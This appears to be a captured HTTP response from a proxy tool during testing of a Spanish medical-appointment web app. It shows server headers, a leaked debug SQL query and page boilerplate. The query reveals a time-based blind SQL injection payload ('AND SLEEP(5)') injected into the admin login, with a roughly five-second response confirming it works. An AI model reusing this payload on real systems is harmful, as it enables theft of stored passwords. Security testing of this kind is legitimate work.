 Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Content-Length: 6232
Content-Type: text/html
Date: Tue, 18 Jun 2019 05:46:25 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Connection: close
consulta: SELECT `password` as password
FROM `usuarios` WHERE `login`='admin' AND SLEEP(5) AND
'nGdY'='nGdY'<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Control de citas médicas</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link href="css/citasmedicas.css" rel="stylesheet" type="text/css">
<!-- <link href="test_auth.php" rev="act"> -->
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_findObj(n, d) { //v4.01
var p,i,x; if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
if(!x && d.getElementById) x=d.getElementById(n); return x;
}
function MM_showHideLayers() { //v6.0
var i,p,v,obj,args=MM_showHideLayers.arguments;
for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
obj.visibility=v; }
}
? < + > Type a search term 0 matches
6,584 bytes | 5,285 millis